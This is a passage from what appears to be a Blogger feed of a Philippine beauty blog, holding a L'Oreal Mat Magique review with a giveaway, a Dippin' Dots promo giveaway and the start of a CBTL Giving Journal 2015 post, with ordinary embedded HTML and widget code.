Magique\u003C\/b\u003E has kept me as matte as what I expected. I'm not sure if my oily skin type is just too oil-producing for the powder. But this is already a very good feat for me, as it definitely delivered less shine compared to my usually super-oily-face whenever I arrive home from a day out.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMy skin looked shiny, but definitely not oily.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/farm9.staticflickr.com\/8626\/15671213314_339b31c21e_o.jpg\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8626\/15671213314_339b31c21e_o.jpg\" width=\"600\" alt=\"L\u0026#x27;Oreal Mat Magique before and 12 hrs after application\"\u003E\u003C\/a\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cb\u003ESkin Type:\u003C\/b\u003E Normal-Dry | \u003Cb\u003EShade:\u003C\/b\u003E G1 Vanilla Ivory\u003C\/i\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EClick the photo to enlarge and see my sister's better-than-mine skin\u003C\/font\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EI also had my sister try this all-in-one mattifying powder. And for her, the \u003Cb\u003EL'Oreal Paris Mat Magique\u003C\/b\u003E really worked wonders. She loved how fresh-looking and velvety her face seems after application. And even after 12 hours, her face still looks as fresh with a bit of a dewy finish, which is a far cry from the shine she'd usually get when using other powders.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EThe Verdict\u003C\/h2\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8673\/15672138443_31cb2ba8a7_b.jpg\" width=\"600\" height=\"784\" alt=\"L\u0026#x27;Oreal Mat Magique 12-Hour Matte Foundation\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E✓ THE GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003EVery light-weight and non-comedogenic\u003Cbr \/\u003E\nAlso protects with SPF 34 PA +++\u003Cbr \/\u003E\nPerfect for South East Asian skin\u003Cbr \/\u003E\nLight to medium coverage perfect for daily wear\u003Cbr \/\u003E\nMattifying with a fresh, velvety finish\u003Cbr \/\u003E\nCan be useful for people with oily eyelids (like me)\u003Cbr \/\u003E\nKeeps the face pretty matte unretouched for 4-6 hours (for oily-combination skin)\u003Cbr \/\u003E\nDoes a really good job keeping the shine away (for normal-dry skin)\u003Cbr \/\u003E\nCompact size is handy and sling bag-friendly\u003Cbr \/\u003E\nVery reasonably-priced at P499\u003C\/font\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E✗ THE NOT-SO-GOOD\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003ENot as full coverage as it claims\u003Cbr \/\u003E\nDid not keep my face as matte after 12 hours\u003Cbr \/\u003E\nDoesn't carry a lot of shades\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EWould I (re-)purchase?\u003C\/b\u003E Yes, definitely! I've been using it as my go-to mattifying powder whenever I go out. But I'll still be on the look out for something that will keep me matte for longer, if ever that's possible for my skin type.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7491\/16105883229_1740f18412_z.jpg\" width=\"600\" alt=\"L\u0026#x27;Oreal Paris Mat Magique Foundation\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nOverall, I think \u003Cb\u003EL'Oreal Paris Mat Magique\u003C\/b\u003E is a good mattifying powder. I wouldn't go as far as to say that it can keep those with \u003Cu\u003Ereally\u003C\/u\u003E oily skin as matte without any retouching for 12 hours. But if you have normal, combination or slightly oily skin, and want to keep the shine at bay, I think this might just be the mattifying powder you've been waiting for!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd if you have oily skin like myself, the \u003Cb\u003EL'Oreal Paris Mat Magique\u003C\/b\u003E can keep us retouching waaaaay fewer times than the usual. ☆⌒（ゝ。∂）v\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: right;\"\u003E\u003Cfont size=\"2\"\u003E\u003Ci\u003E\u003Cb\u003EMat Magique\u003C\/b\u003E by \u003Cb\u003EL'Oreal Paris\u003C\/b\u003E is available for P499 at all L'Oreal Paris counters nationwide.\u003C\/i\u003E\u003C\/font\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E-------------------------------------------------------------------------------------------------------------------\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003EL'Oreal Paris Philippines\u003C\/b\u003E was very generous to give me more \u003Cb\u003EMat Magique\u003C\/b\u003E powder foundations than what I'd need for this review. So, it's time for a giveaway! I want to share this new mattifying gem to three lucky winners, so you too can \u003Cb\u003E\u003Ci\u003E#BelieveinMagique\u003C\/b\u003E\u003C\/i\u003E.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7468\/16106163107_20955bf650_z.jpg\" width=\"600\" alt=\"L\u0026#x27;Oreal Mat Magique in Rose Ivory, Nude Vanilla, Vanilla Ivory\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (3) Winners of L'Oreal Paris Mat Magique\u003Cbr \/\u003E\nAll-in-One Matte Transforming Foundation\u003C\/div\u003E\u003Cbr \/\u003E\nI only have 1 shade each of the following, so it's important to please mention which shade you want to win. I'll only be picking 1 winner for each shade of the \u003Cb\u003EMat Magique\u003C\/b\u003E I have.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ER1 Rose Ivory:\u003C\/b\u003E Light perfect for those with more pinkish undertone\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EN2 Nude Vanilla:\u003C\/b\u003E Fair perfect for those with more yellowish undertone\u003C\/li\u003E\n\u003Cli\u003E\u003Cb\u003EG1 Vanilla Ivory:\u003C\/b\u003E Light-medium perfect for those with more neutral or olive undertone\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EOpen to all Philippine residents.\u003C\/i\u003E\u003C\/li\u003E\n\u003Cli\u003EFollow the Rafflecopter mechanics below to join.\u003C\/li\u003E\n\u003Cli\u003EMake sure you do \u003Cu\u003Eall the first six\u003C\/u\u003E mandatory steps to be eligible.\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cbr \/\u003E\n\u003Ca class=\"rcptr\" href=\"http:\/\/www.rafflecopter.com\/rafl\/display\/7a19893553\/\" rel=\"nofollow\" data-raflid=\"7a19893553\" data-theme=\"classic\" data-template=\"\" id=\"rcwidget_ofszyss0\"\u003Ea Rafflecopter giveaway\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cscript src=\"\/\/widget-prime.rafflecopter.com\/launch.js\"\u003E\u003C\/script\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe giveaway raffle will run from today until January 31, 2015. The winner will be drawn, announced and contacted the next day. So join now and get to \u003Cb\u003E\u003Ci\u003E#BelieveinMagique\u003C\/b\u003E\u003C\/i\u003E with \u003Cb\u003EMat Magique\u003C\/b\u003E by \u003Cb\u003EL'Oreal Makeup Designer\/Paris\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prizes were given by the good folks from \u003Ca href=\"https:\/\/www.facebook.com\/LOrealParisPhilippines\" rel=\"nofollow\" target=\"_blank\"\u003EL'Oreal Paris Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/3468074148903608028\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/01\/loreal-paris-mat-magique-review.html#comment-form","title":"72 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3468074148903608028"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/3468074148903608028"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2015\/01\/loreal-paris-mat-magique-review.html","title":"L'Oreal Paris Mat Magique Review + Mini-Giveaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/jq1b4k_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9198005094052752853"},"published":{"$t":"2014-12-06T11:33:00.000+08:00"},"updated":{"$t":"2014-12-06T11:33:14.237+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"dippin' dots"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ice cream"},{"scheme":"http://www.blogger.com/atom/ns#","term":"promo"}],"title":{"type":"text","$t":"Dippin' Dots: New Limited Edition Prepacks + Mini-Giveaway!"},"content":{"type":"html","$t":"Anyone here doesn't love ice cream? If you're a fan of this cold sweet treat like I do, you might've already be familiar with \u003Cb\u003EDippin' Dots\u003C\/b\u003E. It's an ice cream brand that originated in Kentucky, USA and offers an innovative way of enjoying this famous dessert.\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i61.tinypic.com\/25jehbo.jpg\" width=\"575\" alt=\"Dippin\u0026#x27; Dots Prepacks\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhat makes \u003Cb\u003EDippin' Dots\u003C\/b\u003E different, you ask? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nTheir ice cream itself, basically. \u003Cb\u003EDippin’ Dots\u003C\/b\u003E are tiny little miracles that burst of pure frozen deliciousness one spoonful at a time. They're small, uniformly shaped bits of ice cream, flash-frozen in a cryogenic process that involves exposing them to liquid nitrogen at minus 320 degrees. In short, they're \"dot\" ice cream that melts in your mouth. Yum!\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThis December 7, 2014, \u003Cb\u003EDippin' Dots\u003C\/b\u003E will be celebrating its 18 years in the Philippines. And with this special occasion comes a special treat for all \u003Cb\u003EDippin' Dots\u003C\/b\u003E patrons.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cu\u003EFor December 7 (Sunday) only\u003C\/u\u003E, \u003Cb\u003EDippin' Dots\u003C\/b\u003E will be offering the new \u003Cb\u003E\u003Ci\u003EPrepacks\u003C\/b\u003E\u003C\/i\u003E at their 1996 prices, at only P47! You just have to like their Facebook page or follow them on Instagram, show a screenshot to any of their stores, and you got the sweet deal on!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8683\/15770115699_f2a8500304_z.jpg\" width=\"575\" alt=\"Dippin\u0026#x27; Dots Prepack Promo\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nWhat are \u003Cb\u003EDippin' Dots \u003Ci\u003EPrepacks\u003C\/i\u003E\u003C\/b\u003E, you ask? The name is already a giveaway. It's the same yummy \u003Cb\u003EDippin' Dots\u003C\/b\u003E but prepackaged so anyone can grab it and eat on the go.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf I were you, I'd grab the chance to have some \u003Cb\u003EDippin' Dots \u003Ci\u003EPrepacks\u003C\/i\u003E\u003C\/b\u003E for only P47 tomorrow, especially when you'll already be in malls that have a \u003Cb\u003EDippin' Dots\u003C\/b\u003E stall! Because December 8 onwards, these \u003Cb\u003E\u003Ci\u003EPrepacks\u003C\/b\u003E\u003C\/i\u003E will already be sold at P100, and only for a limited time. So why not catch the deal and enjoy more of this treat at a discount?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8661\/15768736668_88ef9ee11d_z.jpg\" width=\"575\" alt=\"Dippin\u0026#x27; Dots Contest\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EContest runs until Dec. 21, and winners will be announced on Dec. 24, 2014.\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnd if you think the sweet deal ends here, then think again. As an added bonus, \u003Cb\u003EDippin' Dots\u003C\/b\u003E has also hosted a giveaway to its fans on Facebook and Instagram. Just take a photo of yourself enjoying \u003Cb\u003EDippin' Dots\u003C\/b\u003E, post it on either Facebook or Instagram with a caption why you love this ice cream brand. Tag #dippindotsph, @dippindotsph, 3 of your friends, and get a chance to be one of the 18 winners of 18 cups each of \u003Cb\u003EDippin' Dots\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8567\/15770416697_75f975b40a_z.jpg\" width=\"575\" alt=\"Dippin\u0026#x27; Dots Giveaway\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003EPrize:\u003C\/b\u003E (1) winner of Dippin' Dots gift certificates (3 for Prepacks, 2 for Cups)\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPLEASE READ!\u003C\/u\u003E\u003Cbr \/\u003E\nGuidelines to enter the giveaway raffle:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003EBe a Metro Manila resident or someone (even not within Metro Manila) who can actually go to a \u003Cu\u003EDippin' Dots\u003C\/u\u003E branch (Shangri-la, Glorietta 2 or Alabang Town Center) to redeem the prize. \u003Ci\u003E(Don't join please, if you know you can't go to any of these branches.)\u003C\/i\u003E\u003C\/li\u003E\u003CbR\u003E\n\n\u003Cli\u003E\u003Cb\u003ELike the Facebook pages below by hitting the \"like\" button.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"fb-like\" data-font=\"arial\" data-href=\"http:\/\/www.facebook.com\/thepurpledoll\" data-send=\"false\" data-show-faces=\"false\" data-width=\"450\"\u003E\u003C\/div\u003E\u003Cdiv class=\"fb-like\" data-font=\"arial\" data-href=\"http:\/\/www.facebook.com\/DDotsPH.Official\" data-send=\"false\" data-show-faces=\"false\" data-width=\"450\"\u003E\u003C\/div\u003E\u003C\/li\u003E\u003Cbr\u003E\n\n\u003Cli\u003E\u003Cb\u003EFollow us on Instagram by clicking the buttons below.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cstyle\u003E.ig-b- { display: inline-block; }\n.ig-b- img { visibility: hidden; }\n.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }\n.ig-b-v-24 { width: 137px; height: 24px; background: url(\/\/badges.instagram.com\/static\/images\/ig-badge-view-sprite-24.png) no-repeat 0 0; }\n@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 \/ 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {\n.ig-b-v-24 { background-image: url(\/\/badges.instagram.com\/static\/images\/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/sumirehana013?ref=badge\" class=\"ig-b- ig-b-v-24\" target=\"_blank\"\u003E\u003Cimg src=\"\/\/badges.instagram.com\/static\/images\/ig-badge-view-24.png\" alt=\"Instagram\" \/\u003E @sumirehana013\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cstyle\u003E.ig-b- { display: inline-block; }\n.ig-b- img { visibility: hidden; }\n.ig-b-:hover { background-position: 0 -60px; } .ig-b-:active { background-position: 0 -120px; }\n.ig-b-v-24 { width: 137px; height: 24px; background: url(\/\/badges.instagram.com\/static\/images\/ig-badge-view-sprite-24.png) no-repeat 0 0; }\n@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (-o-min-device-pixel-ratio: 2 \/ 1), only screen and (min-device-pixel-ratio: 2), only screen and (min-resolution: 192dpi), only screen and (min-resolution: 2dppx) {\n.ig-b-v-24 { background-image: url(\/\/badges.instagram.com\/static\/images\/ig-badge-view-sprite-24@2x.png); background-size: 160px 178px; } }\u003C\/style\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/instagram.com\/dippindotsph?ref=badge\" class=\"ig-b- ig-b-v-24\" target=\"_blank\"\u003E\u003Cimg src=\"\/\/badges.instagram.com\/static\/images\/ig-badge-view-24.png\" alt=\"Instagram\" \/\u003E @dippindotsph\u003C\/a\u003E\u003C\/li\u003E\n\n\u003C\/br\u003E\n\n\u003Cli\u003E\u003Cb\u003ELastly, leave a comment to this post with the following info:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cblockquote\u003EWhich Dippin' Dots Prepack are you most excited to try? (Banana Split, Chocolate, Cotton Candy, or Bubble Gum)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFB Name:\u003Cbr \/\u003E\nEmail:\u003Cbr \/\u003E\nInstagram ID:\u003C\/blockquote\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cbr \/\u003E\nThe giveaway raffle will run from today until December 10, 2014. The winner will be drawn, announced and contacted the next day. So what are you waiting for? Join this easy giveaway and win goodies from \u003Cb\u003EDippin' Dots\u003C\/b\u003E!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-size: xx-small;\"\u003EDisclaimer: The prize was sponsored by the good folks at \u003Ca href=\"https:\/\/www.facebook.com\/ddotsph.official\" rel=\"nofollow\" target=\"_blank\"\u003EDippin' Dots Philippines\u003C\/a\u003E.\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9198005094052752853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/dippin-dots-prepacks-giveaway.html#comment-form","title":"35 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9198005094052752853"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9198005094052752853"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2014\/12\/dippin-dots-prepacks-giveaway.html","title":"Dippin' Dots: New Limited Edition Prepacks + Mini-Giveaway!"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/i61.tinypic.com\/25jehbo_th.jpg","height":"72","width":"72"},"thr$total":{"$t":"35"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-3749321851627699737"},"published":{"$t":"2014-12-03T16:04:00.000+08:00"},"updated":{"$t":"2016-01-07T18:23:21.848+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"announcement"},{"scheme":"http://www.blogger.com/atom/ns#","term":"cbtl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"christmas giveaway 2014"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"giveaway"},{"scheme":"http://www.blogger.com/atom/ns#","term":"planner"}],"title":{"type":"text","$t":"Christmas Giveaway: CBTL Giving Journal 2015"},"content":{"type":"html","$t":"'Tis the holiday season! The nights are longer, days shorter, traffic heavier, and malls are more packed. But, it's very evidently happier and colorful already. And would you believe? We're only 22 days away from Christmas! Sometimes I can't help but get scared of how time can pass so fast. Anyhow, let me stop rambling now and deliver you good news.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"http:\/\/i57.tinypic.com\/ka0f41.jpg\" width=\"575\" alt=\"CBTL The Giving Journal 2015\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nI'm probably late on this yet again... But if you haven't started the race to get your dream planner for 2015 yet, or if you want another one, then you might want to consider this planner, \u003Cb\u003EThe Coffee Bean \u0026 Tea Leaf's Giving Journal 2015\u003C\/b\u003E. I've used one a couple of years ago, and even \u003Ca href=\"http:\/\/www.thepurpledoll.net\/2013\/01\/new-year-giveaway-cbtl-2013-giving-journal.html\" rel=\"nofollow\" target=\"_blank\"\u003Egave away one\u003C\/a\u003E (which I acquired fair and square) 2 years ago.\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7474\/15932105942_b7df927930_z.jpg\" width=\"575\" alt=\"CBTL Drinks\"\u003E\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EEnjoy CBTL's Holiday Drinks!\u003Cbr \/\u003E\nRed Velvet Hot Cocoa or Ice Blended, and Winter Dream Tea Latte\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EThe \u003Cb\u003EGiving Journal 2015\u003C\/b\u003E is a great gift you can give yourself or a loved one. I know there are already tons of apps out there that can do the functions of an organizer just with a touch of your smartphone's screen. However, there's still something about writing on actual paper that makes tasks more unforgettable, notes more special, and doodles more... Well, you can't really feel like doodling properly if not on paper, right?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7561\/15313126153_be6221a014_z.jpg\" width=\"575\" alt=\"Coffee Bean and Tea Leaf Planner 2015\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7552\/15745329338_01b5d91db0_z.jpg\" width=\"575\" alt=\"CBTL Giving Journal 2015 Bucketlist\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7571\/15906969956_f999f2eec4_z.jpg\" width=\"575\" alt=\"Get a stamp for CBTL Giving Journal 2016!\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8626\/15932761615_a2257fe9fb_z.jpg\" width=\"575\" alt=\"Vacation Planner and CBTL Coupons\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nLike the past years' \u003Cb\u003ECBTL Giving Journal 2015\u003C\/b\u003E, you get free coupons along with the beautiful pages of your planner's monthly view, weekly view (with plenty of space for notes), 2015 bucketlist, vacation planner, and more. There are also copies of very nice artworks made from actual coffee bean and loose tea leaves!\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBut apart from the nice quality of paper, the neat layout, the inspiring artworks, and the coupons, the \u003Cb\u003EGiving Journal 2015\u003C\/b\u003E embodies what matters this Christmas. Giving.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8575\/15745334538_bd0ed2a9a1_z.jpg\" width=\"575\" alt=\"CBTL Giving Journal 2015 Monthly View\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8562\/15932764945_4ce479557d_z.jpg\" width=\"575\" alt=\"CBTL Giving Journal 2015 Weekly View\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm8.staticflickr.com\/7518\/15747018657_f094920c77_z.jpg\" width=\"575\" alt=\"Coffee Bean Art - Elephant\"\u003E\u003Cbr \/\u003E\n\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8681\/15932118892_bb562e0824_z.jpg\" width=\"575\" alt=\"Coffee Bean and Tea Leaves Art - Turtle\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nEvery year, \u003Cb\u003EThe Coffee Bean \u0026 Tea Leaf\u003C\/b\u003E helps us embark on a journey of giving as this holiday campaign benefit the \u003Cb\u003EReal LIFE Foundation\u003C\/b\u003E. Since 2008 when this campaign started, \u003Cb\u003ECBTL\u003C\/b\u003E has already raised P10M, and it won't stop there. With your help, poor but deserving LIFE scholars will be given the material and financial assistance they need to finish their high school and college degrees. From the words of \u003Cb\u003ECBTL Philippines'\u003C\/b\u003E CEO Walden Chu, “As we all look forward to 2015, let the Giving Journal help all of us brew our best year, and that we'll always be moved to love, give and serve.\"\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\u003Cimg src=\"https:\/\/farm9.staticflickr.com\/8569\/15745486820_e1d7b8ae20_z.jpg\" width=\"575\" alt=\"CBTL Giving Journal 2015 Stamp Card\"\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Ci\u003EUPDATE: My stamp card now needs only 3 more stamps from when I took this photo. Yay!\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003EAnd here are the mechanics to finally start your journey to give back and share to the community, while at the same time, receiving overflows in your life.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EGeneral Mechanics:\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\n\u003Cfont size=\"2\"\u003E\u003Col\u003E\u003Cli\u003EA minimum single-receipt purchase of any Original Ice Blended, Coffee-based, or Tea-based Beverage, or Frozen Swirl, or CBTL™ capsules qualifies you to get a stamp card. Each card consists of 12 stamp circles, with corresponding drink assignments.\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 Original Ice Blended (any flavor, regular or large)\u003C\/li\u003E\n\u003Cli\u003E1 Espresso or Coffee-Based Drink (any flavor, regular or large)\u003C\/li\u003E\n\u003Cli\u003E1 Tea Latte (any flavor, regular or large)\u003C\/li\u003E\n\u003Cli\u003E1 Holiday Featured Beverage: Red Velvet or Winter Dream Tea Latte\u003C\/li\u003E\n\u003Cli\u003EAny 8 Regular or Large Beverage of Your Choice or Frozen Swirl or CBTL™ capsule\u003Cbr \/\u003E\n\u003Cul\u003E\u003Cli\u003E1 Box of CBTL™ capsules (any flavor) = 2 stamps\u003C\/li\u003E\n\u003Cli\u003ECBTL™ Single Serve Beverage System (Kaldi, Contata or Desto) purchase automatically allows the customer to claim a 2015 Giving 